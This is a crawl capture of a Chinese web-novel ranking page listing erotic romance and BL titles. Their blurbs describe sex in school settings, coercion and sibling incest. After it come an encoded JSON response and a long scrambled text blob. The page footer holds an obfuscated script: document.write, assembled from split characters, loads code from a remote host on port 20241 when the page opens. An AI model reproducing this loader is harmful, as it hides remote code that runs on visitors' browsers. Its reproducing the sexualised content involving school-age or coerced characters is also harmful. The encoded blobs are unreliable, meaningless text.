

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xxxbz.com/sort/2/1/
body_size: 5173
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="UTF-8">
<title>耽美肉文小说排行榜_新版主小说网</title>
<meta name="keywords" content="耽美肉文小说排行榜,耽美肉文小说排行榜手机阅读" />
<meta name="description" content="新版主小说网提供2026年耽美肉文小说排行榜手机阅读。" />
<style type="text/css">
        .list-item{border-bottom:1px dashed #D4D4D4;padding:5px;width:100%;}
        .list-item .article{height:100px; overflow:hidden; line-height:20px;}
        .list-item .fs12{font-size: 12px;}
        .list-item .red{color:red;}
        .list-item .gray{color:#7d7d7d;}
        .list-item .count{color:#333333;}
		.list-item .mr15{margin-right: 15px;}
    .index-container{
        display: flex;
        justify-content: space-between;
        padding: 10px;
    }

    #indexselect{
        width: 49%;
        margin: 0 1rem;
        text-indent: 5px;
        border: none;
        border-bottom: 1px solid #108ee9;
        background: #fff;
        outline: none;
    }
    .index-container-btn{
        background: #65bbec;
        border-radius: 3px;
        height: 34px;
        line-height: 34px;
        text-align: center;
        display: block;
        color: #fff;
        width: 25%;
    }

</style>		
<!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="MobileOptimized" content="240" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">

<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap/style.css">
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap/common.js"></script>
</head>
<!-- /header -->
<body>
<div class="page-head" style="margin-bottom:5px;">
    <a href="/" class="home">首页</a>
    <a href="/bookcase/" rel="nofollow" class="bookcase">我的书架</a>
    <h1>耽美肉文排行榜 </h1>
</div>
  
	<table class="list-item">
      <tr>
        <td width="80"><a href="/111_111688/"><img src="https://xxxbz.com/images/111/111688/111688s.jpg" width='80' height='100' /></a></td>
        <td>
            <div class="article">
                <a href="/111_111688/">全校传我们不合</a>                <br/>
                <p class="fs12 gray"><span class="mr15">作者:米粥烧酒</span></p>
                <a href="/111_111688/"><span class="fs12 gray">     高中毕业的暑假，江景舟在酒吧认识个帅哥。 影帝颜值，八块腹肌，声音好听的堪比顶流cv，江景舟可耻的心动了。 第二天一早，江景舟看向旁边，想起昨天边干活边哭的某人……嘴角一抽，跑路了。 直到..
</span></a>
            </div>
        </td>
      </tr>
	</table>
  
	<table class="list-item">
      <tr>
        <td width="80"><a href="/111_111582/"><img src="https://xxxbz.com/images/111/111582/111582s.jpg" width='80' height='100' /></a></td>
        <td>
            <div class="article">
                <a href="/111_111582/">没有说出口的爱</a>                <br/>
                <p class="fs12 gray"><span class="mr15">作者:法力无边的高某</span></p>
                <a href="/111_111582/"><span class="fs12 gray">     高考结束后回学校收拾东西，我的桌子上有一本日记，不是我的却写着我的名字，厚厚一本，是一个男生暗恋我三年的日记。 在我明媚张扬的十七岁，在我自认为灰头土脸的青春里，原来也有人如此喜欢我。
</span></a>
            </div>
        </td>
      </tr>
	</table>
  
	<table class="list-item">
      <tr>
        <td width="80"><a href="/66_66712/"><img src="https://xxxbz.com/images/66/66712/66712s.jpg" width='80' height='100' /></a></td>
        <td>
            <div class="article">
                <a href="/66_66712/">写自己的同人文有什么问题！（NP）</a>                <br/>
                <p class="fs12 gray"><span class="mr15">作者:柏拉图之壁</span></p>
                <a href="/66_66712/"><span class="fs12 gray">     身处竞争激励的偶像届，人气下位的崔雪宁决心成为大top。在苦练舞台和努力媚粉中她选择了……写自己的同人文！！！“才不是喜欢同事呢！”但是为什么自己写的各种play都在现实中实现了？“我可没有在许愿啊！？”文雅辰：“当然是因为我一直在追你的连载，笨蛋！”心理扭曲的人气垫底和表面温柔粉切黑、狂犬、PUA大师、三无少女的贵乱故事。单个看1v1会略带纯爱，但总体充满了各式修罗场。*主角大部分时间都是受*</span></a>
            </div>
        </td>
      </tr>
	</table>
  
	<table class="list-item">
      <tr>
        <td width="80"><a href="/111_111330/"><img src="https://xxxbz.com/images/111/111330/111330s.jpg" width='80' height='100' /></a></td>
        <td>
            <div class="article">
                <a href="/111_111330/">暗夜萤火（校园1v1）</a>                <br/>
                <p class="fs12 gray"><span class="mr15">作者:氯化钠</span></p>
                <a href="/111_111330/"><span class="fs12 gray">     宋栖萤离开衡南四年，再次见到林予舟，她以为他已经把自己忘记了。后来她被林予舟堵在角落，他说：“你觉得我把你忘了？”“怎么可能，我好想你。”“我还想和你做爱。”双c 含强制 ?无女口无后入
</span></a>
            </div>
        </td>
      </tr>
	</table>
  
	<table class="list-item">
      <tr>
        <td width="80"><a href="/107_107216/"><img src="https://xxxbz.com/images/107/107216/107216s.jpg" width='80' height='100' /></a></td>
        <td>
            <div class="article">
                <a href="/107_107216/">碎钻&nbsp;&nbsp;&nbsp;&nbsp;(女病娇，双囚禁)</a>                <br/>
                <p class="fs12 gray"><span class="mr15">作者:硫酸铜</span></p>
                <a href="/107_107216/"><span class="fs12 gray">     她破碎的魂灵疯狂迷恋他的完满。
</span></a>
            </div>
        </td>
      </tr>
	</table>
  
	<table class="list-item">
      <tr>
        <td width="80"><a href="/111_111177/"><img src="https://xxxbz.com/images/111/111177/111177s.jpg" width='80' height='100' /></a></td>
        <td>
            <div class="article">
                <a href="/111_111177/">假装失忆后前夫哥找上门</a>                <br/>
                <p class="fs12 gray"><span class="mr15">作者:萝卜花兔子</span></p>
                <a href="/111_111177/"><span class="fs12 gray">     夏风生是被不良导师压榨的苦逼研究生，每天二十四小时待命，逐渐活成了007的形状，不光要弄项目科研，带学弟学妹的活也轮给了他。 看着每天手机源源不断的消息，夏风生受够了，要将手机淹死在马桶里，结果..
</span></a>
            </div>
        </td>
      </tr>
	</table>
  
	<table class="list-item">
      <tr>
        <td width="80"><a href="/104_104109/"><img src="https://xxxbz.com/images/104/104109/104109s.jpg" width='80' height='100' /></a></td>
        <td>
            <div class="article">
                <a href="/104_104109/">玻璃糖（校园1v1）</a>                <br/>
                <p class="fs12 gray"><span class="mr15">作者:不过风月</span></p>
                <a href="/104_104109/"><span class="fs12 gray">     没心没肺傲娇女X克制型阴暗批青梅竹马*宿敌滚上床*人前不熟　　　　谢清砚一向很讨厌宿星卯。　　两家作为世交，宿星卯品学兼优，谢清砚不学无术。　　偏偏家人耳提面命，处处要拿两人做比较。　　直到那个暑假，宿星卯被任命辅导她的数学——　　一切都变了。　　他们的关系自那天起被重新定义。　　***　　“我是谁？”　　“班长。”　　“嗯？”平平淡淡，只轻轻起了个调子。　　 他好像笑了一下：“错了，重新说。”</span></a>
            </div>
        </td>
      </tr>
	</table>
  
	<table class="list-item">
      <tr>
        <td width="80"><a href="/110_110851/"><img src="https://xxxbz.com/images/110/110851/110851s.jpg" width='80' height='100' /></a></td>
        <td>
            <div class="article">
                <a href="/110_110851/">星星的诗</a>                <br/>
                <p class="fs12 gray"><span class="mr15">作者:欠三斤</span></p>
                <a href="/110_110851/"><span class="fs12 gray">     攻：施意（乖巧内敛小学霸）X受：白鑫（吊儿郎当学混子） 白鑫家里有个烂赌爹和瘸腿爷。 他爸总说，他妈跟有钱人跑了。 白鑫听了觉得好笑，不跟有钱人跑，跟他这酒鬼在一起天天挨打么？ ..
</span></a>
            </div>
        </td>
      </tr>
	</table>
  
	<table class="list-item">
      <tr>
        <td width="80"><a href="/110_110682/"><img src="https://xxxbz.com/images/110/110682/110682s.jpg" width='80' height='100' /></a></td>
        <td>
            <div class="article">
                <a href="/110_110682/">迷宫（1v1校园）</a>                <br/>
                <p class="fs12 gray"><span class="mr15">作者:提拉米苏</span></p>
                <a href="/110_110682/"><span class="fs12 gray">     &amp;emsp;&amp;emsp;某天，全校进行各方面的大检查，违反校规的同学都要被登记上报。没穿校服的崔裕不以为然，直到年级纪检组长锦铃叩响他的桌角，问他的姓名。他起身，低头靠近她的耳朵：“我陪你睡一晚，你能不能别记我。”-天然呆X偏执狂主角两人在床上均有反差1v1轻松向小甜饼无节操消遣h文，做爱会涉及粗口
</span></a>
            </div>
        </td>
      </tr>
	</table>
  
	<table class="list-item">
      <tr>
        <td width="80"><a href="/109_109164/"><img src="https://xxxbz.com/images/109/109164/109164s.jpg" width='80' height='100' /></a></td>
        <td>
            <div class="article">
                <a href="/109_109164/">姐姐帮我进女校（骨科，NPH，年下）</a>                <br/>
                <p class="fs12 gray"><span class="mr15">作者:夏末</span></p>
                <a href="/109_109164/"><span class="fs12 gray">     苏瑾从小就长得像个女孩子，不过裤裆里的那玩意可说不了慌！虽然已经读完了高中，可到现在还是个雏儿，唯一性经验也只停留在“口”上。不过现在好了，由于种种巧合 ，身为男儿身的他，被一所货真价实的女校录取了。而为了在那里生活下去，干过擦边女主播的性感姐姐为他想了一条出路：假扮女生，混入其中。这场面.....啧啧啧，好比唐僧进了女儿国，可这位“唐僧”一点也不四大皆空，他裤裆里的家伙什可是时刻准备冲锋陷阵的</span></a>
            </div>
        </td>
      </tr>
	</table>
 
<div class="index-container"><a class="index-container-btn" href="javascript:void(0);">上一页</a><select id="indexselect" onchange="self.location.href=options[selectedIndex].value"><option selected="selected" value="/sort/2/1/">第1页</option><option value="/sort/2/2/">第2页</option><option value="/sort/2/3/">第3页</option><option value="/sort/2/4/">第4页</option><option value="/sort/2/5/">第5页</option><option value="/sort/2/6/">第6页</option><option value="/sort/2/7/">第7页</option><option value="/sort/2/8/">第8页</option><option value="/sort/2/9/">第9页</option><option value="/sort/2/10/">第10页</option></select><a class="index-container-btn" href="/sort/2/2/">下一页</a></div>

<!-- footer -->
<div id="foot" class="foot">
    <a href="/">首页</a>&nbsp;&nbsp; <a href="#">电脑版</a>&nbsp;&nbsp; <a href="/bookcase/" rel="nofollow">我的书架</a>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"42a90f5fa46b46f5beaeb4450aec3053","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1815tc.wr1ju6.com:8004/d/6476?t=0.7702118040160284
body_size: 1134
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"gs0o@=\"JF6^Y\"g}1K{1@00@K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}1n}n0KKQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}{}nF(mD5}C_Km(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{}nF(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/^}@6mn}4d*FpO(@nKm((\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2024/08/17175150669.txt
body_size: 165920
content:
~0qk;wqhprtWre7/rN5kXe~d(1]56_Fd60{+xF4yTNuVU1~JfdqzB}nxNTo2z562JX1s%+u~dop_yL6S2y^FJy:nF{@}:XtY11ANJD0W+1]U)KiwYpprrt_^^2~2CQd}5;/YsLJBJq~WiV}y)Fk40F)V}JVy5y^iS):(qyskRoQw^z_-5yJWA@OX(::Uq/zK4sFCd{KdJS}zdf]Sf^LVt4-iNk(iEhyur5YB61@E6fFd2+hx~0IiN;C;R@pS~dYSJ)_o_d:B6_@~L}(6~XCL1-qSATBrr&p^~eFDYS(h~K^ypn6Wh-~5U4B6~V~CU]-AN--nC%7kX2y@hA-DfOS@IspC+UF+Bs(}Aiy|NxB9+]BoyABR+Y/51Ep&WyRDho}KJSS-ItJEAkfW~tV}Top@A|Irr/x}_9h-ADBxEnJ1fty@~~Ix]^(0V|IA]+-sIUFS6+6B^E-}AT-BEq-0V|IhkB-}y@q-A&pSN-qofVpC+-AVV4B4A6IE]WYEhCI9+SBS]}B2B2fkVzAkiSyJW2pTNzn1:_FRS&ACV{QLLe4_Qoh66-hA~nYtq:fWOxB6IS-R+sU|~1:FLUR}^CW-eo~02xW~+of5q6IOBFYLJ~(6|I0BIk~iiRBi]wIIz+q4do-2I|RxUW:W^OqE&kpSNOq4d2AWInhJ-CWn--Uo6e2t@+(nBQCt@A-qWWFw~VBs+4B9w0-J|{%yD9pTi9Yxq/deOk(0i9qn7nFEOq-V9SB9+Jh&V0I@~C(}IkIJBOhpYx(RV:6:F^-syKfVV@h]VJU5SQ1V0URpY+^hLsqh7yskX;4yoA(SN^q5(1T}5xIyxw-J|A(s~UUViy1;4nU}6sQz;d6+^4y|xEW^N5JB&;7V}(uxiCBWy)_/T~o7zu(zxxWWyA~YYABWz;tYo/K/T;N1:dAq&zY@DsF4)SBWy(sVst_Wq&0QdkE-exSRI&yJinSOet{nippIEAIWyfdQFNd}Ff%QFN;QXFK}L(dL_Q%QDQV}XUTBCes(nO^AO%T6D)Qe&pEru7///Drrre///T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIKN|p}yVW@y|IF-@ERNi0D-4IstVWT-4yFU|(RN@+qy@-@y|BDW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;CSD~EIRy4B}IC-Dy4ER~BBoNCpnI0+]I|hu;|p@I4-nW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;CSD~EIRy4B0IC-Dy4ER~BBoNCpnI0+]I|hu;|p@I4-nW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;^BT-^-s;|I}t|ACUkBFNCW0yT0nyk]qt|pRUwEs-@Eo-CS@yTWp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwO};wBR-C-RNx}C-|E}t|uCNw(F-C+CyT}qN4Es-^B4UC-RN|r6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]9pw/rxDrrrrrprtWrrrW/Dwsx~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WLde9CTuw6hR+L:|+STh|:q4+L:&tq4uCTC4O4R{/^4CnKf4+{K)e2Su4@p4:0T-k7SYe1L|pCT^kJ}x~iS@z]z5A:}64dFszFdX&5@ww6h}tF:RUL^iYJS@tpVs)kV|pXLADUp-k_we;-NuVF@/YX941uCnw_twhDo-wwTn(uIQhRo-C2Vq{R59CzJBq~KzykB%Ai+kOYWo0w&~Ce+_5KW^BzU;YzqAdTQ)|YhJF9znf5QzCu4(;eA40|yNu7r^&V5VT/whVKQ6in%hD;9727ESVf;6VKyx_&7_21N^s:/%wpB1fJT]w&;^rpU1QSE}p&y}uX@2;9x24O(x--D:k:75/W(r7]kJr--Odun:i6pY--9z+E2x00}~|1(4I4q;-d;;kk{TE(pDpUXhhhh51fx96;^J0pBr&%npROhqf^]k66]@-dr-xK}u|-o0sfkkNNiCodWrU}5uCrr55OkwkSBV6o;ieuNAB}EQrAV2q|Ch+YiAeAE}q}-~|YV2AV^ez]ffdU:d+nJJXL&2^V/4yEkfAd:2UnJ}Fn&22^s4zzY(U()JJUn%x]552OWpdi_6h66)zKzNRR|S&&-9i}U-@/;h}nh2dRNV&J&:fIBdO(9]z^zf{n(BJ&K^d6hhC^+4/WUqhS]&u]@i4-CdUU+/ho~qLq@kVTV7xNXUUdK6}]Lq5YNr@tk0R{yd]d4ko+hRFFN&xRi5y/iwfFtASBOF0iQiTRrQt;W(w;LYpVDFo4^&&||ft7zt;E5~Lu{y2/zWwDs5O_WtYES;rLY{I2@DxDs1L4)777nFE/uQ/E7ysh{i)Ir4]]99opoSx(k6CWi-&|LhBhh(:OWDxV7p~ORQw:^kkt}){(Yzu1r6Epu25W+wzwf~Wo-(XFS6urwVh&e9994(D6-Wu}6R+Jr]BrTSCxSBYkdAIB%d0UUAU}:|q}@]6Kf~|f]1]AqRe%iSJA9d}w77((FfQ]Q}s}R}ss9)4/1}s@@/1dU&7fyYFAQQoEo1oo2Ss55CC6BY;%N_BR}0n@JU2CC2((%zAddA%2Oq&&9%qiFf77XBq^kkY5SK-N::d6pSY]AC@Vkk4En)1Ut4)):RS:W}ktk4k|O-d)+qoA^}L:/2:VVXyNnL{)16nnqL^RWA1s9uU6yF)]_^d%RR4;5C)2r1dS);E;%5O{ESs5CC2eX5)OdywY_oC4]1wIKT9s220^-N//w;R/1D9uJ_rIL){S1kt4IEu5Oxe])zur|Yr1ky)(S;w+xIq)Vu6tQJ-uuRirIBJVrrzN4+wtNTpCk2o-~}fpxk+OWrre0CuwSi4hiCkSWrozExw^9rw9e{B0WL)ek}+iCtwE)k@Cpr-pu}rYF5V_SU]LXBS)kW)TJdKquiLWkAFSo5B&I+2z)R-Tq+L;nT^1ztk_)IRCUeK@RXU%+I@C2]X^|5CkL/oN4|i0-QKfkyfuI2W;I-iCOB(+xtsdEp4;J+F)JIBO;6O]4eYTinL0{UYT6pK|AdTtJnxsIRIq45Ar-dBL&;A:~)w:6Jpr26t6I~SUSS-0]RkAL&4CeukSR2BR;r4LODu9kr|6~CpoUY_pI}XCyS]e9xhV5hRAXVD+K17Erf1VIC&ELp}5_){Ow^RDE]s0XV((5^6k/7Kue:kp+0hS;f7(Qw;9Nihw2Ir(rp;p{Eu]C)/urA_Ip5}p-Wr}IuI6+^xIu]|r{UKSIJ^zxuqeOTwu~&pIUWnJi2dpEy@F+kk~i4xxq)O~i/L(rNeUwI;7DC]6^wBh~XOSrVwryBpn;uwWknWr-_WrT16-WBo6;h9V9XiE-Ez+z6h-WJ(onOA5nh]LV}~+}~~TSV}ECfWT5]RY&eSs)~:]K1YhV}f}fLpO&zoes)A:2xLn]CN;S6X_hVLVo&5V(yK}K}%qdnsFdF&%U6sL_UAt^U]nu2nztOTs:@i)@OC:B|sTAkVt2VOx0D:A7SK}I&kf2Thwk]LA~CekEQVO0^V596]u@sOiqY);An:hSY{}~|4N(XtC7|(pWeq//0^NQCC4VTTpWyLuE(eRRr2]sO54^;OT}49B]%QRWSwY:EXeeeK42e:Yi/L:N;fy+pxwN~Cy9TK0n}IYrQKDkxzWU6x-:)Ow0r|Vu%yWBpNInux9wizpiu_zu_-^EkkN9pT%@WxwpxkD0YForEeRkE~7nuON_+rI|YSOI/hLyBuV9x+^^)wpOFIprt6Er(eyyWwiqwr90I(}xyFxBp/%h9Aqri}2r}EiS^f0q+n0FIdzDBOBd@z^zwTJSu^AVnfRBF&E|Xz_RunT9(NL^9JVkIqNQ2WUViTVnSyniYeS2iS:szV{n+St|7nT]nkLJww|k-_Cn^5-WVSVp}s@w)eIe%|-A&5-i2UUS%zL6ns96V2|5qzDJxiA-Yn)WUynUq)2(ENFB+0UCJ1uSRp+2Y%^LRJYqB{}_uTVdSQITU-S4D{Iz{z}-+Y+^45KfDB-U:5DNo}J0V(doO5E%iOh~1IqB}RKpu{niW955YwX2Jd]R}w^rWK/YBXf_Jpe7owDRDyup)KJrY7QOke7(rIy7@OWfODBryw0nFYzW~xr~iL)oUrKEEN&769)56DE+BhRwQo]z()&OI)FEEhJqDWrs%ou~DLTk](oeIVAS6rt&DhuA_BDdyY(ry}7SIS:)Eo6p]DBqxe%_W-zs&kVzJR]5SS]i/F%xJQUwNfosT&+5e~LA2/RXeJSq4SNi/nn&|k:{_79xOs@1TiIho422V;{J)s/;~&Q22I_KRV2e;~TCOX%YqWR/y@4}TXY/EBqe^T(CRt9&U0KUiUe}V&ApEkL:OCCuL:6oYX~ROThC)0UET5w(7Wyq);(DNL|]LU4kR^Ln&u+Y%y}~p:+yQ-X@iFyB7Q^FXW+C7AKLshV0@Qtei^Y%y:|6UD&B12uwffTYskwQu~x}%5~4LKKW-Ks)(%yzxC@fsO9DDWfC/L{p/dx:|@7w)hpe(O0Wk^Vy7]+t-;zzTIUE}n6O|:6}N(k]CYkBD%9zIh~wC{WV~uuuq%O(:B);u&D})WdB:QBerd1:y&e7Ip/RDr-|B^z7]JVwNiBz}hAz~i0VL-Xo2k|)dBJ&|Ro4D;%(X&)9zp;Q^RIIdrY2-KCqATITdrJWN4+@Yr~:U2/6Yrwp6r;TYruFh/uV6ur&6ukU6uED6uI~YuCFVutdf0I:f0f(kr+n6x+of2^O~}(eU+uNh}J0y:LWN2Nq6w)@dw&K(:pN-&J&B1JYB-F@WUF;~UOEVE2_]OX2Wd5x]t7wfJXt+dC)]d^{EdT+I{TRyF:JE{S-rwLAE]}S~N5-EwF:E9XzBF@E+(XhA(snI_;Wr_q_(;_Ur_@sEy12uLinrfiDr/;^rYYkhK}&BYn%IY%W~rT%-74V-DJ6u1]KNLk7{CBrY}6r6ByIJ}uU50IAqE7us^IROq~u:SwEyE-u1}7yK&r9{p~;x@)R5SI~YVwBNSxK2px@5pxD~sr]zIxpppu&rDw~z]x&FINBsE7qh47qrS(BwxwpEpWRBs7{4OA]dS~|pkA~@2]^:C+}x9(@rApu&Op~9WfxrOpFDop;EWp&o~Ch}oChdo(4O-p6wo]%o-p~;oC_sWC_oWC_KoC7UWCpzOpuhO(XC-pxJ-C4S-VdtBzOukSWiVfnV~]@V&fn)Rf)Uxht4|f5)CfSnOfK6~f{-ie+Q~fn1Ak(6Cd-{rdL|0z1Q6VKw^|z:huQ&iSFdSVs:pe(|AdC~Ux%II&;|/rC1O-hs5ST1OorKR09qKkww}0ps@Ju@_Ornw0r}pyu1sSRs1D01X-~{uAw9q}~{x+I&/rIdKuTr+urU_IrUNpI^U;]EYNBIUu^w_u^wzOrsL+p0un2T&O]Euhqt_uC+_-uf_(rrQoDY@BE+i-w|BWW_%{r7}fINkICBDu]I|A}~9p21VLw&N@W4eiwUiA~ApJxfQn9t{;W11dWoiKWE6;+50VW1(zW/D;W1T6W1K@+:7KU:h:U50V+:XV-o:QoKJzUx0k-QuFOoKd+Fsn2A%~^6:{ONuK+xA0&UFFnu2OrT|OVhor+@ApVCuIn@i+CTQBTT/rT4EpS_Ry&6Lp|4w/s+oOtUJYXrW5iEF}z~o_|BFsQI)d6h(TWBw@6+;@%I(o{+nNoS;Kx+KF&rYnXWX@1k9%KWf%DWk{xNKuBy7xFNL1N]Yr}I7}EUFnVBRw)I+:Urk^k+X9;IRkNUhu2-+eUiV4Yf_ioNpYRupeIApWCUEJuhp)J